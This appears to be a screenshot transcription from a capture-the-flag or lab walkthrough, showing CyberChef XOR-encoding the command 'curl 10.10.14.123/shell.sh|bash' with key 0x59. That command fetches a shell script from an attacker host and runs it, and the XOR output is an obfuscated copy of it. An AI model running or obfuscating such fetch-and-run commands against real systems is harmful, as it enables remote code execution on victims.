 like this
Hello world! – Toby's Blog × Gogs × SuperDuper - Dashboard × From Hex, XOR, To Hex, F × +
gchq.github.io/CyberChef/#recipe=From_Hex('Auto'/disabled)XOR(%7B'option':'Hex','string':'59'%7D,'Standard',false)To_Hex('None',0/disabled)From_Hex('Auto'/disabled)&input=Y3VybCAxMC4xMC4xNC4xMjMvc2hlbGwuc2h8YmFzaA
Download CyberChef Last build: 5 months ago Options About / Support ?
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Recipe
From Hex
Delimiter
Auto
XOR
Key
59 HEX
Scheme
Standard Null preserving
To Hex
Delimiter Bytes per line
None 0
From Hex
Delimiter
Auto
STEP BAKE! Auto Bake
Input length: 31
lines: 1
curl 10.10.14.123/shell.sh|bash
Output time: 4ms
length: 31
lines: 1
:,+5yhiwhiwhmwhkjv*1<55w*1%;8*1